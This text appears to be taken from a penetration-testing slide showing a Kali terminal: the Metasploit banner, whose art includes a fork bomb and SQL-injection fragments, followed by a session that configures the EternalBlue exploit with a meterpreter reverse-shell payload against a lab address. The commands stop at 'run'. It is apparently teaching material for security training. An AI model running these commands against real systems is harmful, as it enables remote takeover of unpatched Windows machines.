 pentester-advanced
1 2 3 4
kali@attacker: ~
File Actions Edit View Help
┌──(kali㉿attacker)-[~]
└─$ msfconsole
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm⊙~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `.-://///+hbove.913.ElsMNh+-
-~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:TЯiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
Home
Trash
8-jpeg-sea...
Reports_Vu...
Milestone_1
KALI LINU
"the quieter you become, the more you are able to
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.57.20
RHOSTS => 192.168.57.20
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.57.10
LHOST => 192.168.57.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/smb/ms17_010_eternalblue) > run